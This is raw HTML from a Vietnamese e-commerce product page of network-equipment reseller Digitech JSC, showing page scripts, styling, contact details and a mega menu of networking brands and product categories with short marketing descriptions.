var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/2800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=2800' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-2800 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-product-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
